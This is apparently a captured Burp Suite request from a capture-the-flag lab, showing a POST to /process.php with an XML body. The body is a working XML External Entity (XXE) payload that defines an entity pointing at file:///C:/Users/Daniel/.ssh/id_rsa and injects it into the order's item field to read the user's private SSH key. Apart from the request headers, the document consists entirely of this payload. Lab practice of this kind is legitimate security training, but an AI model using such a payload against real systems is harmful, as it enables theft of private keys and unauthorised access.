 Send Cancel < >
Request
Pretty Raw Hex
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 Content-Length: 190
4 Content-Type: text/xml
5 Accept: */*
6 Origin: http://10.129.95.192
7 Referer: http://10.129.95.192/services.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=1678r1gl4c86mdojhq3cnfoj3k
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///C:/Users/Daniel/.ssh/id_rsa'>]>
15 <order>
16 <quantity>
17 </quantity>
18 <item>
19 &xxe;
20 </item>
21 <address>
22 </address>
23 </order>